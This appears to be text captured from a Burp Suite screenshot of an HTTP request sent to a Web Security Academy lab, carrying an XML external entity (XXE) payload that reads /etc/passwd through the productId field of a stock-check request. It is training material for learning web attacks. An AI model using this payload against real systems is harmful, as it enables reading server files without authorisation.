 Send Cancel < ▼ > ▼ Ta
Request
Pretty Raw Hex Hackvertor \n
https://0a710000030b8ec0c1adc63a00670060.web-security-academy.net/pr
oduct?productId=1
9 Content-Type: application/xml
10 Origin:
https://0a710000030b8ec0c1adc63a00670060.web-security-academy.net
11 Content-Length: 176
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE test [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
20 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
? Search... 0 matches